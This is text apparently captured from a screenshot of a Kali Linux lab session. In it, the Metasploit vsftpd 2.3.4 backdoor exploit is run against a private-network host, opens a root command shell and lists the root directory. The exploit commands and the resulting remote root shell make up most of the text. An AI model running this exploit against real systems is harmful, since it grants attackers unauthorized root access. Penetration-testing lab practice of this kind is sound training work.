 Kali Linux [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 14:23
kali@kali: ~
File Actions Edit View Help
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.50.101
RHOSTS ⇒ 192.168.50.101
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.50.101:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.50.101:21 - USER: 331 Please specify the password.
[+] 192.168.50.101:21 - Backdoor service has been spawned, handling...
[+] 192.168.50.101:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.50.58:33969 → 192.168.50.101:6200) at 2024-09-23 12:01:12 +0200
Home
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
root
sh: line 7: root: command not found
CTRL (DESTRA)
27°C
Preval. nuvol.
Cerca
64
14:23
23/09/2024